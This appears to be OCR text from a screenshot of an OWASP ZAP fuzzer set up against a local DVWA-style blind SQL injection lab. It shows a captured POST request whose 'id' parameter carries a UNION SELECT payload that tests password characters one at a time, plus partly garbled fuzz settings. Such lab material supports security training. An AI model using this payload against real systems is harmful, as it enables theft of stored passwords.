 Fuzzer
Fuzz Locations
Options
Message Processors
Header: Text
Body: Text
POST http://localhost/vulnerabilities/sqli_blind/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Referer: https://localhost/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Connection: keep-alive
Cookie: PHPSESSID=vo21f5d77q80s6jpo6ajv35fso; security=medium
Upgrade-Insecure-Requests: 1
Host: localhost
id=0 UNION SELECT first_name, password FROM users WHERE user_id = 1 AN
D LOWER(SUBSTRING(password, 2, 1)) = CHAR(90)&Submit=Submit
Fuzz Locations:
... Va... # o... # of ...
Bo... 2 31 0
Bo... 90 42 0
Add...
Remove
Payloads...
Processors...